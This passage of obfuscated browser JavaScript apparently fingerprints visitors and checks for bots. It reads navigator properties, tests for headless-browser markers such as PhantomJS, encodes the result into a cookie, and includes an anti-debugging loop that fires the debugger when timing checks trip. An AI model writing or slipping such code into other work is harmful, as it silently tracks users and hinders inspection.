'\x4d\x73\x4e\x26')](_0x484b9c,_0x36a7d1),_0x56d4ce)?_0x268e08[_0x484b9c/_0x36a7d1]:_0x196fd4[_0x30d25a[_0xd8e0('0x4a', '\x4b\x4b\x55\x56')](_0x30d25a[_0xd8e0('0x4b', '\x4a\x66\x61\x25')](_0x484b9c,_0x36a7d1),_0x56d4ce)];})[_0xd8e0('0x4c', '\x70\x38\x76\x6e')]('');continue;case'\x31':var _0x44d3df;continue;case'\x32':_0x44d3df=btoa(_0xa2e30a[_0xd8e0('0x4d', '\x68\x33\x78\x43')](_0xa2e30a[_0xd8e0('0x4e', '\x41\x76\x74\x4b')](_0xa2e30a[_0xd8e0('0x4f', '\x53\x33\x23\x48')](_0xa2e30a[_0xd8e0('0x50', '\x65\x70\x21\x75')](_0xd8e0,_0x8e0d[_0xd8e0('0x51', '\x5e\x35\x34\x74')]-0x1,_0x4555c9[_0xd8e0('0x52', '\x5e\x61\x66\x5b')](0x0,0x5)),_0xd8e0('0x53', '\x76\x21\x56\x6e'))+_0x5f3a95,_0xd8e0('0x54', '\x5b\x40\x64\x6c')),_0x4f4f15));continue;case'\x33':var _0x4f4f15='';continue;case'\x34':_0x8e0d[_0xd8e0('0x55', '\x5b\x40\x64\x6c')](_0xa2e30a[_0xd8e0('0x56', '\x63\x73\x4e\x52')](btoa,_0x1aec79));continue;case'\x35':_0x6388f6(_0xd8e0('0x57', '\x32\x41\x54\x40'),_0x44d3df,0x14);continue;case'\x36':var _0xd75000=new _0x1d02a0[_0xd8e0('0x41', '\x58\x59\x6c\x44')](_0x5e32eb[_0xd8e0('0x58', '\x62\x38\x79\x21')]);continue;case'\x37':_0xa2e30a[_0xd8e0('0x59', '\x40\x66\x68\x6d')](_0x33f099);continue;case'\x38':var _0x38a81a=[];continue;case'\x39':var _0x5e32eb=_0xa2e30a[_0xd8e0('0x5a', '\x66\x71\x45\x59')](_0x364f82);continue;case'\x31\x30':_0x33f099();continue;case'\x31\x31':var _0x196fd4=_0x38a81a[_0xd8e0('0x5b', '\x40\x66\x68\x6d')](function(_0x3121f8){return _0x30d25a[_0xd8e0('0x5c', '\x53\x74\x6a\x35')](_0x38a81a[_0x3121f8],_0x36a7d1)?_0x55a7ae[_0x3121f8]:'';})[_0xd8e0('0x5d', '\x34\x36\x5b\x59')]('');continue;case'\x31\x32':var _0x56d4ce=0x0;continue;case'\x31\x33':for(var _0x4a8a9b=0x0;_0xa2e30a[_0xd8e0('0x5e', '\x34\x36\x5b\x59')](_0x4a8a9b,_0x4555c9[_0xd8e0('0x5f', '\x6d\x72\x69\x6b')]);_0x4a8a9b++){_0x4f4f15+=_0xa2e30a[_0xd8e0('0x60', '\x67\x70\x63\x74')](_0x4555c9[_0xd8e0('0x61', '\x69\x26\x67\x59')](_0x4a8a9b),_0x5f3a95[_0xd8e0('0x62', '\x70\x38\x76\x6e')](_0xa2e30a[_0xd8e0('0x63', '\x24\x4c\x51\x46')](_0x4a8a9b,_0x5f3a95[_0xd8e0('0xd', '\x33\x52\x5a\x68')])))[_0xd8e0('0x64', '\x76\x54\x35\x4b')](0x10);}continue;case'\x31\x34':for(var _0x19f91e=0x0;_0xa2e30a[_0xd8e0('0x65', '\x5e\x4a\x5b\x45')](_0x19f91e,_0x55a7ae[_0xd8e0('0x66', '\x35\x53\x5d\x37')]);_0x19f91e++){_0x38a81a[_0xd8e0('0x67', '\x35\x53\x5d\x37')](_0x19f91e);}continue;case'\x31\x35':var _0xc29df0='\x95\x60\x64\x64\x87\xe7\x18\x0b';var _0x99f539=_0xc29df0['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0x5e86df=_0xc29df0['\x73\x75\x62\x73\x74\x72'](0x4);var _0xa37aa6='\x60\x61\x27\x90\x75\x7d\xdf\x8f';var _0xa7b533=0x2;var _0xb7084b=0x0;var _0x346322=[];for(var _0xbc9bed=0x0;_0xbc9bed<_0xa37aa6['\x6c\x65\x6e\x67\x74\x68'];_0xbc9bed++){_0x346322['\x70\x75\x73\x68'](_0xbc9bed);}var _0xb042ae=_0x346322.map(function(_0xf86a10){return (_0x346322[_0xf86a10]%_0xa7b533)?'':_0xa37aa6[_0xf86a10];})['\x6a\x6f\x69\x6e']('');var _0xc089f4=_0x346322.map(function(_0xbfc73f){return (_0x346322[_0xbfc73f]%_0xa7b533)?_0xa37aa6[_0xbfc73f]:'';})['\x6a\x6f\x69\x6e']('');var _0x29c76a=[];for(var _0xab9e52=0x0;_0xab9e52<_0xb042ae['\x6c\x65\x6e\x67\x74\x68']+_0xc089f4['\x6c\x65\x6e\x67\x74\x68'];_0xab9e52++){_0x29c76a['\x70\x75\x73\x68'](_0xab9e52);}var _0x158e83=_0x29c76a.map(function(_0x7519cf){return _0x7519cf%_0xa7b533==_0xb7084b?_0xb042ae[_0x7519cf/_0xa7b533]:_0xc089f4[_0x7519cf/_0xa7b533|_0xb7084b];})['\x6a\x6f\x69\x6e']('');var _0x4555c9=_0xd8e0('0x69', '\x7a\x92\xe4\x09\xf4\xc3\x19\x73');continue;case'\x31\x36':var _0x5f3a95=_0xd75000[_0xd8e0('0x6a', '\x59\x4e\x38\x72')]();continue;case'\x31\x37':var _0x30d25a={'\x4b\x44\x4e':function _0x5213d4(_0x1225dd,_0x2dc1d7){return _0xa2e30a[_0xd8e0('0x6b', '\x53\x74\x6a\x35')](_0x1225dd,_0x2dc1d7);},'\x45\x49\x4c':function _0x3330d6(_0x281d20,_0x23ae70){return _0xa2e30a[_0xd8e0('0x6c', '\x52\x35\x52\x51')](_0x281d20,_0x23ae70);},'\x45\x6e\x64':function _0x1f46cf(_0x15d7c,_0x53dbe4){return _0xa2e30a[_0xd8e0('0x6d', '\x6d\x72\x69\x6b')](_0x15d7c,_0x53dbe4);},'\x63\x59\x53':function _0x2a7acc(_0x2de727,_0x3718a8){return _0xa2e30a[_0xd8e0('0x6e', '\x39\x6c\x52\x4e')](_0x2de727,_0x3718a8);}};continue;case'\x31\x38':var _0x55a7ae=_0xd8e0('0x6f', '\x44\x47\x53\x21');continue;case'\x31\x39':_0x8e0d[_0xd8e0('0x70', '\x6d\x72\x69\x6b')]();continue;case'\x32\x30':var _0x268e08=_0x38a81a[_0xd8e0('0x71', '\x53\x74\x6a\x35')](function(_0x4d2a81){return _0x34d349[_0xd8e0('0x72', '\x39\x6c\x52\x4e')](_0x38a81a[_0x4d2a81],_0x36a7d1)?'':_0x55a7ae[_0x4d2a81];})[_0xd8e0('0x73', '\x40\x66\x68\x6d')]('');continue;case'\x32\x31':for(var _0x63c6f0=0x0;_0xa2e30a[_0xd8e0('0x74', '\x53\x74\x6a\x35')](_0x63c6f0,_0x268e08[_0xd8e0('0x75', '\x24\x4c\x51\x46')]+_0x196fd4[_0xd8e0('0x76', '\x34\x36\x5b\x59')]);_0x63c6f0++){_0x3f12c5[_0xd8e0('0x77', '\x70\x38\x76\x6e')](_0x63c6f0);}continue;case'\x32\x32':var _0x3f12c5=[];continue;case'\x32\x33':for(var _0x4a8a9b=0x0;_0xa2e30a[_0xd8e0('0x78', '\x39\x6c\x52\x4e')](_0x4a8a9b,_0x5e32eb[_0xd8e0('0x79', '\x5e\x4a\x5b\x45')]);_0x4a8a9b++){_0xd75000[_0x4a8a9b]=_0xa2e30a[_0xd8e0('0x7a', '\x5e\x35\x34\x74')](_0x24126c,_0xa2e30a[_0xd8e0('0x7b', '\x5e\x32\x5d\x47')](_0x1aec79,_0x5e32eb[_0x4a8a9b]));}continue;case'\x32\x34':var _0x36a7d1=0x2;continue;}break;}}function _0x24126c(_0x577fe8){var _0x61b889=0x0;for(var _0x25c5b9=0x0;_0x34d349[_0xd8e0('0x7c', '\x5e\x4a\x5b\x45')](_0x25c5b9,_0x577fe8[_0xd8e0('0x75', '\x24\x4c\x51\x46')]);_0x25c5b9++){_0x61b889+=_0x577fe8[_0xd8e0('0x7d', '\x5e\x4a\x5b\x45')](_0x25c5b9);}_0x34d349[_0xd8e0('0x7e', '\x24\x61\x33\x46')](_0x33f099);return _0x61b889;}function _0x6388f6(_0x178c43,_0x5378f5,_0x301c10){var _0x32c470={'\x58\x55\x61':function _0x271d7d(_0x6cebb8,_0x21013a){return _0x34d349[_0xd8e0('0x7f', '\x59\x4e\x38\x72')](_0x6cebb8,_0x21013a);}};var _0x5d2d3c='';var _0x78dcc0=_0xd8e0('0x80', '\x58\x47\x75\x6e');var _0x203e53=0x2;var _0x13fd17=0x0;var _0x23760e=[];for(var _0x19344d=0x0;_0x34d349[_0xd8e0('0x81', '\x6e\x4c\x4e\x6a')](_0x19344d,_0x78dcc0[_0xd8e0('0x82', '\x5b\x40\x64\x6c')]);_0x19344d++){_0x23760e[_0xd8e0('0x83', '\x76\x31\x76\x23')](_0x19344d);}var _0x3fff07=_0x23760e[_0xd8e0('0x84', '\x76\x54\x35\x4b')](function(_0x246313){return _0x32c470[_0xd8e0('0x85', '\x54\x39\x76\x29')](_0x23760e[_0x246313],_0x203e53)?'':_0x78dcc0[_0x246313];})[_0xd8e0('0x86', '\x58\x47\x75\x6e')]('');var _0x34eb79=_0x23760e[_0xd8e0('0x87', '\x58\x59\x6c\x44')](function(_0x18add8){return _0x34d349[_0xd8e0('0x88', '\x5e\x4a\x5b\x45')](_0x23760e[_0x18add8],_0x203e53)?_0x78dcc0[_0x18add8]:'';})[_0xd8e0('0x89', '\x4a\x66\x61\x25')]('');var _0x4e9879=[];for(var _0xb743e3=0x0;_0xb743e3<_0x34d349[_0xd8e0('0x8a', '\x34\x36\x5b\x59')](_0x3fff07[_0xd8e0('0x51', '\x5e\x35\x34\x74')],_0x34eb79[_0xd8e0('0x66', '\x35\x53\x5d\x37')]);_0xb743e3++){_0x4e9879[_0xd8e0('0x8b', '\x53\x74\x6a\x35')](_0xb743e3);}var _0x3ffa8e=_0x4e9879[_0xd8e0('0x47', '\x4a\x66\x61\x25')](function(_0x34ae67){return _0x34d349[_0xd8e0('0x8c', '\x5e\x4a\x5b\x45')](_0x34d349[_0xd8e0('0x8d', '\x4a\x66\x61\x25')](_0x34ae67,_0x203e53),_0x13fd17)?_0x3fff07[_0x34d349[_0xd8e0('0x8e', '\x58\x47\x75\x6e')](_0x34ae67,_0x203e53)]:_0x34eb79[_0x34d349[_0xd8e0('0x8f', '\x5e\x31\x41\x42')](_0x34d349[_0xd8e0('0x90', '\x56\x69\x64\x40')](_0x34ae67,_0x203e53),_0x13fd17)];})[_0xd8e0('0x91', '\x52\x35\x52\x51')]('');if(_0x301c10){var _0xf75088=new _0x1d02a0[_0xd8e0('0x92', '\x63\x73\x4e\x52')]();_0xf75088[_0xd8e0('0x93', '\x67\x70\x63\x74')](_0x34d349[_0xd8e0('0x94', '\x5b\x40\x64\x6c')](_0xf75088[_0xd8e0('0x95', '\x33\x52\x5a\x68')](),_0x34d349[_0xd8e0('0x96', '\x24\x61\x33\x46')](_0x301c10,0x3e8)));var _0x5d2d3c=_0x34d349[_0xd8e0('0x97', '\x69\x26\x67\x59')](_0xd8e0('0x98', '\x56\x46\x34\x4a'),_0xf75088[_0xd8e0('0x99', '\x33\x41\x6b\x74')]());}_0x50ffc[_0xd8e0('0x9a', '\x41\x76\x74\x4b')]=_0x34d349[_0xd8e0('0x9b', '\x57\x36\x47\x71')](_0x34d349[_0xd8e0('0x9c', '\x35\x53\x5d\x37')](_0x34d349[_0xd8e0('0x9d', '\x24\x61\x33\x46')](_0x34d349[_0xd8e0('0x9e', '\x77\x63\x4f\x56')](_0x178c43,'\x3d'),_0x5378f5),_0x5d2d3c),_0xd8e0('0x9f', '\x56\x69\x64\x40'));}function _0x3fd2cc(){function _0x5c60ba(_0x2f5689){if(_0x34d349[_0xd8e0('0xa0', '\x66\x71\x45\x59')](_0x34d349[_0xd8e0('0xa1', '\x65\x70\x21\x75')]('',_0x34d349[_0xd8e0('0xa2', '\x40\x66\x68\x6d')](_0x2f5689,_0x2f5689))[_0xd8e0('0xa3', '\x44\x47\x53\x21')],0x1)||_0x34d349[_0xd8e0('0xa4', '\x56\x46\x34\x4a')](_0x34d349[_0xd8e0('0xa5', '\x62\x38\x79\x21')](_0x2f5689,0x14),0x0)){(function(){}[_0xd8e0('0xa6', '\x66\x71\x45\x59')](_0xd8e0('0xa7', '\x62\x38\x79\x21'))());}else{(function(){}[_0xd8e0('0xa8', '\x63\x73\x4e\x52')](_0xd8e0('0xa9', '\x67\x70\x63\x74'))());}return _0x34d349[_0xd8e0('0xaa', '\x35\x53\x5d\x37')](_0x5c60ba,++_0x2f5689);}try{return _0x34d349[_0xd8e0('0xab', '\x5e\x35\x34\x74')](_0x5c60ba,0x0);}catch(_0x26c733){}};function _0x33f099(){if(_0x34d349[_0xd8e0('0xac', '\x6c\x24\x43\x76')](_0x34d349[_0xd8e0('0xad', '\x5e\x61\x66\x5b')](new _0x1d02a0[_0xd8e0('0xae', '\x56\x46\x34\x4a')]()[_0xd8e0('0xaf', '\x4b\x4b\x55\x56')](),_0x51dc85),0x1f4)){_0x34d349[_0xd8e0('0xb0', '\x77\x63\x4f\x56')](_0x3fd2cc);}}function _0x2ce5fa(_0x540ddf){var _0x5ad90b={'\x4f\x76\x47':function _0x48799f(_0x170186,_0x1ecc78){return _0x170186+_0x1ecc78;},'\x41\x62\x48':function _0x11ee12(_0x5e9239,_0x222103){return _0x5e9239<_0x222103;},'\x53\x59\x71':function _0x9f4459(_0x27f37a,_0x423d1d){return _0x27f37a!==_0x423d1d;},'\x77\x6f\x73':function _0x4b49f6(_0x21c117){return _0x21c117();},'\x4e\x78\x54':function _0x14a918(_0x58bfd0,_0x302af0){return _0x58bfd0(_0x302af0);},'\x41\x67\x41':function _0x94e270(_0x438838,_0x309855){return _0x438838+_0x309855;},'\x41\x79\x62':function _0x4989ec(_0x1aeabf,_0xa97c4c){return _0x1aeabf(_0xa97c4c);},'\x47\x51\x61':function _0x2f3ee6(_0x53e60b,_0x2de12f){return _0x53e60b+_0x2de12f;},'\x73\x45\x54':function _0x4c7614(_0x209fc8,_0x1abd23){return _0x209fc8===_0x1abd23;},'\x46\x63\x4d':function _0x3304b8(_0x20cced,_0x15cd2){return _0x20cced+_0x15cd2;},'\x56\x63\x56':function _0x3d0056(_0x33e2fb,_0x3216ef){return _0x33e2fb+_0x3216ef;},'\x55\x68\x4f':function _0x44f9da(_0x486808,_0x3b015b){return _0x486808+_0x3b015b;},'\x69\x67\x48':function _0x2153ce(_0x2cbe12,_0x203afb){return _0x2cbe12(_0x203afb);},'\x4c\x45\x56':function _0x1bce9d(_0x2f1b8c,_0x5653bc){return _0x2f1b8c(_0x5653bc);},'\x71\x46\x7a':function _0x4fd483(_0x1bd3b6,_0x2c0103){return _0x1bd3b6===_0x2c0103;},'\x44\x4b\x67':function _0x1d003b(_0x32e09d,_0x47822c){return _0x32e09d>_0x47822c;},'\x68\x43\x42':function _0x4ef26c(_0x23496a,_0x28bc31){return _0x23496a==_0x28bc31;},'\x68\x74\x41':function _0x5ee593(_0x27598c,_0x81347e){return _0x27598c<_0x81347e;},'\x72\x6a\x75':function _0x35a3dc(_0x5d261d,_0xbdba58){return _0x5d261d(_0xbdba58);},'\x67\x77\x6c':function _0x4b014a(_0x48b254,_0x2b5cdf){return _0x48b254(_0x2b5cdf);},'\x6a\x75\x43':function _0x4ebe44(_0x3353dd,_0x5d2c32){return _0x3353dd+_0x5d2c32;},'\x79\x42\x46':function _0x1c7f2d(_0x5e1b59,_0x3f428a){return _0x5e1b59(_0x3f428a);},'\x54\x68\x66':function _0x245ee3(_0x48fb58,_0x49036d){return _0x48fb58+_0x49036d;},'\x63\x49\x5a':function _0x5bea85(_0x28f392,_0x59009e){return _0x28f392(_0x59009e);},'\x70\x47\x4c':function _0x1962ed(_0x2cb343){return _0x2cb343();},'\x6f\x4a\x6d':function _0x5c1c47(_0x282e91,_0x1b6519){return _0x282e91+_0x1b6519;},'\x66\x64\x58':function _0x156181(_0x2e675a,_0x39fa12){return _0x2e675a-_0x39fa12;}};var _0x1a3aa2=_0xd8e0('0xb1', '\x56\x69\x64\x40')[_0xd8e0('0xb2', '\x5e\x31\x41\x42')]('\x7c'),_0x3a1f0a=0x0;while(!![]){switch(_0x1a3aa2[_0x3a1f0a++]){case'\x30':while(--_0x373331){_0x4a4c9a=_0x5ad90b[_0xd8e0('0xb3', '\x58\x47\x75\x6e')](_0x4a4c9a[_0xd8e0('0xb4', '\x67\x70\x63\x74')](0x1),_0x4a4c9a[0x0]);}continue;case'\x31':var _0x48f8bc='';continue;case'\x32':var _0x4a4c9a=_0x488f05;continue;case'\x33':var _0x488f05=_0xd8e0('0xb5', '\x59\x4e\x38\x72');continue;case'\x34':for(var _0x376332=0x0;_0x5ad90b[_0xd8e0('0xb6', '\x56\x69\x64\x40')](_0x376332,_0x540ddf[_0xd8e0('0x66', '\x35\x53\x5d\x37')]);_0x376332++){var _0x323908=_0x540ddf[_0x376332][0x0];var _0x40ef30=_0x540ddf[_0x376332][0x2];switch(_0x540ddf[_0x376332][0x1]){case _0xd8e0('0xb7', '\x4b\x4b\x55\x56'):try{if(_0x5ad90b[_0xd8e0('0xb8', '\x33\x52\x5a\x68')](typeof _0x5ad90b[_0xd8e0('0xb9', '\x66\x71\x45\x59')](_0x40ef30),_0xd8e0('0xba', '\x65\x70\x21\x75'))){_0x4afae0[_0x4afae0[_0xd8e0('0xbb', '\x5e\x32\x5d\x47')]]=_0x5ad90b[_0xd8e0('0xbc', '\x69\x26\x67\x59')](_0x451f47,_0x5ad90b[_0xd8e0('0xbd', '\x24\x61\x33\x46')](_0x323908,_0xd8e0('0xbe', '\x32\x41\x54\x40')));}else{_0x4afae0[_0x4afae0[_0xd8e0('0xbf', '\x71\x65\x52\x78')]]=_0x5ad90b[_0xd8e0('0xc0', '\x5b\x40\x64\x6c')](_0x451f47,_0x5ad90b[_0xd8e0('0xc1', '\x26\x56\x68\x49')](_0x323908,_0xd8e0('0xc2', '\x33\x41\x6b\x74')));}}catch(_0x33a00d){_0x4afae0[_0x4afae0[_0xd8e0('0xc3', '\x57\x36\x47\x71')]]=_0x5ad90b[_0xd8e0('0xc4', '\x26\x56\x68\x49')](_0x451f47,_0x5ad90b[_0xd8e0('0xc5', '\x39\x6c\x52\x4e')](_0x323908,_0xd8e0('0xc6', '\x76\x21\x56\x6e')));}break;case _0xd8e0('0xc7', '\x71\x65\x52\x78'):try{try{_0x48f8bc=_0x5ad90b[_0xd8e0('0xc8', '\x52\x35\x52\x51')](_0x40ef30);if(_0x5ad90b[_0xd8e0('0xc9', '\x76\x21\x56\x6e')](typeof _0x48f8bc,_0xd8e0('0xca', '\x4a\x66\x61\x25'))){_0x4afae0[_0x4afae0[_0xd8e0('0xcb', '\x40\x66\x68\x6d')]]=_0x451f47(_0x5ad90b[_0xd8e0('0xcc', '\x34\x36\x5b\x59')](_0x323908,_0xd8e0('0xcd', '\x55\x53\x38\x23')));}else if(_0x5ad90b[_0xd8e0('0xce', '\x68\x33\x78\x43')](_0x48f8bc,null)){_0x4afae0[_0x4afae0[_0xd8e0('0x38', '\x56\x46\x34\x4a')]]=_0x451f47(_0x5ad90b[_0xd8e0('0xcf', '\x6d\x72\x69\x6b')](_0x323908,_0xd8e0('0xd0', '\x5e\x32\x5d\x47')));}else{_0x4afae0[_0x4afae0[_0xd8e0('0x38', '\x56\x46\x34\x4a')]]=_0x451f47(_0x5ad90b[_0xd8e0('0xd1', '\x58\x59\x6c\x44')](_0x5ad90b[_0xd8e0('0xd2', '\x54\x39\x76\x29')](_0x323908,'\x3d'),_0x48f8bc[_0xd8e0('0x64', '\x76\x54\x35\x4b')]()));}}catch(_0xc09e3c){_0x4afae0[_0x4afae0[_0xd8e0('0xd3', '\x4a\x66\x61\x25')]]=_0x5ad90b[_0xd8e0('0xd4', '\x33\x52\x5a\x68')](_0x451f47,_0x5ad90b[_0xd8e0('0xd5', '\x53\x33\x23\x48')](_0x323908,_0xd8e0('0xd6', '\x33\x41\x6b\x74')));break;}break;}catch(_0x5e0337){_0x4afae0[_0x4afae0[_0xd8e0('0xd7', '\x59\x4e\x38\x72')]]=_0x5ad90b[_0xd8e0('0xd8', '\x53\x33\x23\x48')](_0x451f47,_0x5ad90b[_0xd8e0('0xd9', '\x5b\x40\x64\x6c')](_0x5ad90b[_0xd8e0('0xda', '\x56\x69\x64\x40')](_0x323908,'\x3d'),_0x5e0337));}break;case _0xd8e0('0xdb', '\x55\x53\x38\x23'):try{var _0x50b171=_0xd8e0('0xdc', '\x5e\x31\x41\x42')[_0xd8e0('0xdd', '\x69\x26\x67\x59')]('\x7c'),_0x47a895=0x0;while(!![]){switch(_0x50b171[_0x47a895++]){case'\x30':for(var _0x2d32e2=0x0;_0x5ad90b[_0xd8e0('0xde', '\x24\x4c\x51\x46')](_0x2d32e2,_0x3fd0aa[_0xd8e0('0xdf', '\x57\x36\x47\x71')][_0xd8e0('0xe0', '\x4c\x42\x23\x21')]);_0x2d32e2++){var _0x2a585e=_0xd8e0('0xe1', '\x6c\x24\x43\x76')[_0xd8e0('0xe2', '\x6d\x72\x69\x6b')]('\x7c'),_0x450a28=0x0;while(!![]){switch(_0x2a585e[_0x450a28++]){case'\x30':var _0x126c45=_0x3fd0aa[_0xd8e0('0xe3', '\x70\x38\x76\x6e')][_0x2d32e2][_0xd8e0('0xe4', '\x26\x56\x68\x49')];continue;case'\x31':if(_0x5ad90b[_0xd8e0('0xe5', '\x76\x54\x35\x4b')](typeof _0x3fd0aa[_0xd8e0('0xe6', '\x5e\x35\x34\x74')][_0x2d32e2],_0xd8e0('0xe7', '\x76\x21\x56\x6e'))){_0x4afae0[_0x4afae0[_0xd8e0('0xe0', '\x4c\x42\x23\x21')]]=_0x5ad90b[_0xd8e0('0xe8', '\x4d\x73\x4e\x26')](_0x451f47,_0xd8e0('0xe9', '\x35\x53\x5d\x37'));break;}continue;case'\x32':if(typeof _0x126c45===_0xd8e0('0x4', '\x69\x26\x67\x59')){_0x1ed49d=_0xd8e0('0xea', '\x57\x36\x47\x71');}else if(_0x5ad90b[_0xd8e0('0xeb', '\x4b\x4b\x55\x56')](_0x126c45[_0xd8e0('0xec', '\x53\x74\x6a\x35')]('\x2e')[_0xd8e0('0xcb', '\x40\x66\x68\x6d')],0x1)){_0x1ed49d=_0x126c45[_0xd8e0('0xed', '\x63\x73\x4e\x52')]('\x2e')[_0xd8e0('0xee', '\x39\x6c\x52\x4e')]();}continue;case'\x33':if(_0x5ad90b[_0xd8e0('0xef', '\x33\x41\x6b\x74')](_0x426f08[_0xd8e0('0xf0', '\x5e\x32\x5d\x47')](_0x1ed49d),0x0)){_0x426f08[_0xd8e0('0xf1', '\x66\x71\x45\x59')](_0x1ed49d);}continue;case'\x34':var _0x1ed49d=_0xd8e0('0xf2', '\x26\x56\x68\x49');continue;}break;}}continue;case'\x31':try{var _0x27be28=_0x3fd0aa[_0xd8e0('0xf3', '\x39\x6c\x52\x4e')][_0xd8e0('0xd7', '\x59\x4e\x38\x72')];if(_0x5ad90b[_0xd8e0('0xf4', '\x5e\x61\x66\x5b')](_0x27be28,0x0)||_0x5ad90b[_0xd8e0('0xf5', '\x26\x56\x68\x49')](_0x27be28,null)){_0x4afae0[_0x4afae0[_0xd8e0('0xd', '\x33\x52\x5a\x68')]]=_0x5ad90b[_0xd8e0('0xf6', '\x76\x21\x56\x6e')](_0x451f47,_0xd8e0('0xf7', '\x6e\x4c\x4e\x6a'));break;}}catch(_0x171867){_0x4afae0[_0x4afae0[_0xd8e0('0xf8', '\x66\x71\x45\x59')]]=_0x5ad90b[_0xd8e0('0xf9', '\x34\x36\x5b\x59')](_0x451f47,_0xd8e0('0xfa', '\x6d\x72\x69\x6b'));break;}continue;case'\x32':var _0x426f08=[];continue;case'\x33':for(var _0x2d32e2=0x0;_0x5ad90b[_0xd8e0('0xfb', '\x63\x73\x4e\x52')](_0x2d32e2,_0x426f08[_0xd8e0('0xfc', '\x52\x35\x52\x51')]);_0x2d32e2++){_0x4afae0[_0x4afae0[_0xd8e0('0xfd', '\x4b\x4b\x55\x56')]]=_0x5ad90b[_0xd8e0('0xfe', '\x63\x73\x4e\x52')](_0x451f47,_0xd8e0('0xff', '\x24\x61\x33\x46')+_0x426f08[_0x2d32e2]);}continue;case'\x34':try{_0x2d32e2=_0x426f08[_0xd8e0('0x100', '\x40\x66\x68\x6d')]('\x69');}catch(_0x173024){_0x4afae0[_0x4afae0[_0xd8e0('0x76', '\x34\x36\x5b\x59')]]=_0x5ad90b[_0xd8e0('0x101', '\x74\x53\x28\x30')](_0x451f47,_0xd8e0('0x102', '\x56\x46\x34\x4a'));break;}continue;}break;}}catch(_0x26e182){_0x4afae0[_0x4afae0[_0xd8e0('0x103', '\x58\x47\x75\x6e')]]=_0x451f47(_0x5ad90b[_0xd8e0('0x104', '\x26\x56\x68\x49')](_0xd8e0('0x105', '\x26\x56\x68\x49'),_0x26e182));}break;case _0xd8e0('0x106', '\x68\x33\x78\x43'):if(_0x5ad90b[_0xd8e0('0x107', '\x5e\x61\x66\x5b')](_0x323908,_0xd8e0('0x108', '\x44\x47\x53\x21'))){try{var _0x575c39='';var _0x58af6c=navigator[_0xd8e0('0x109', '\x6d\x72\x69\x6b')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xd8e0('0x10a', '\x71\x65\x52\x78')](_0x58af6c)){_0x575c39=_0xd8e0('0x10b', '\x4d\x73\x4e\x26');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xd8e0('0x10c', '\x44\x47\x53\x21')](_0x58af6c)){_0x575c39=_0xd8e0('0x10d', '\x53\x74\x6a\x35');}else{_0x575c39=_0xd8e0('0x10e', '\x62\x38\x79\x21');}_0x4afae0[_0x4afae0[_0xd8e0('0xf8', '\x66\x71\x45\x59')]]=_0x5ad90b[_0xd8e0('0x10f', '\x5e\x32\x5d\x47')](_0x451f47,_0x5ad90b[_0xd8e0('0x110', '\x5b\x40\x64\x6c')](_0x5ad90b[_0xd8e0('0x111', '\x5e\x32\x5d\x47')](_0x323908,'\x3d'),_0x575c39));}catch(_0x3e31fc){_0x4afae0[_0x4afae0[_0xd8e0('0x112', '\x26\x56\x68\x49')]]=_0x5ad90b[_0xd8e0('0x113', '\x63\x73\x4e\x52')](_0x451f47,_0x5ad90b[_0xd8e0('0x114', '\x58\x47\x75\x6e')](_0x5ad90b[_0xd8e0('0x115', '\x4d\x73\x4e\x26')](_0x323908,_0xd8e0('0x116', '\x54\x39\x76\x29')),_0x3e31fc[_0xd8e0('0x117', '\x34\x36\x5b\x59')]()));}}break;}_0x5ad90b[_0xd8e0('0x118', '\x55\x53\x38\x23')](_0x33f099);}continue;case'\x35':return _0x4afae0[_0xd8e0('0x119', '\x65\x70\x21\x75')]();continue;case'\x36':while(--_0x1a887d){_0x488f05=_0x5ad90b[_0xd8e0('0x11a', '\x69\x26\x67\x59')](_0x488f05[_0xd8e0('0x11b', '\x76\x31\x76\x23')](0x1),_0x488f05[0x0]);}continue;case'\x37':var _0x373331=_0x5ad90b[_0xd8e0('0x11c', '\x35\x53\x5d\x37')](_0x488f05[_0xd8e0('0x11d', '\x5e\x31\x41\x42')],0x3);continue;case'\x38':var _0x1a887d=0x5;continue;case'\x39':var _0x4afae0=new Array();continue;}break;}}var _0xf72adf=[[_0xd8e0('0x11e', '\x56\x46\x34\x4a'),_0xd8e0('0x11f', '\x69\x26\x67\x59'),function(){return navigator;}],[_0xd8e0('0x120', '\x76\x21\x56\x6e'),_0xd8e0('0x121', '\x33\x52\x5a\x68'),function(){return navigator[_0xd8e0('0x122', '\x53\x74\x6a\x35')];}],[_0xd8e0('0x123', '\x56\x46\x34\x4a'),_0xd8e0('0x124', '\x39\x6c\x52\x4e'),function(){return navigator[_0xd8e0('0x125', '\x4d\x73\x4e\x26')];}],[_0xd8e0('0x126', '\x76\x31\x76\x23'),_0xd8e0('0x127', '\x5e\x31\x41\x42'),function(){return _0x34d349[_0xd8e0('0x128', '\x4d\x73\x4e\x26')](navigator[_0xd8e0('0x129', '\x5e\x32\x5d\x47')][_0xd8e0('0x12a', '\x33\x41\x6b\x74')],0x0);}],[_0xd8e0('0x12b', '\x53\x74\x6a\x35'),_0xd8e0('0x12c', '\x69\x26\x67\x59'),function(){return navigator[_0xd8e0('0x12d', '\x40\x66\x68\x6d')];}],[_0xd8e0('0x12e', '\x33\x41\x6b\x74'),_0xd8e0('0x12f', '\x68\x33\x78\x43'),function(){return navigator[_0xd8e0('0x130', '\x62\x38\x79\x21')];}],[_0xd8e0('0x131', '\x4c\x42\x23\x21'),_0xd8e0('0x132', '\x44\x47\x53\x21'),function(){}],[_0xd8e0('0x133', '\x26\x56\x68\x49'),_0xd8e0('0x134', '\x76\x54\x35\x4b'),function(){var _0x55a725=ActiveXObject;return _0x55a725;}],[_0xd8e0('0x135', '\x65\x70\x21\x75'),_0xd8e0('0x136', '\x5e\x32\x5d\x47'),function(){var _0x5145bf=webkitURL;return _0x5145bf;}],[_0xd8e0('0x137', '\x74\x53\x28\x30'),_0xd8e0('0x138', '\x6d\x72\x69\x6b'),function(){var _0x4b6a24=_phantom;return _0x4b6a24;}],[_0xd8e0('0x139', '\x35\x53\x5d\x37'),_0xd8e0('0x13a', '\x4a\x66\x61\x25'),function(){var _0x2f7238=callPhantom;return _0x2f7238;}],[_0xd8e0('0x13b', '\x6c\x24\x43\x76'),_0xd8e0('0x13c', '\x58\x47\x75\x6e'),function(){var _0x2b69fd=chrome;return _0x2b69fd;}],[_0xd8e0('0x13d', '\x5e\x61\x66\x5b'),_0xd8e0('0x13e', '\x74\x53\x28\x30'),function(){var _0x11fe01=yandex;return 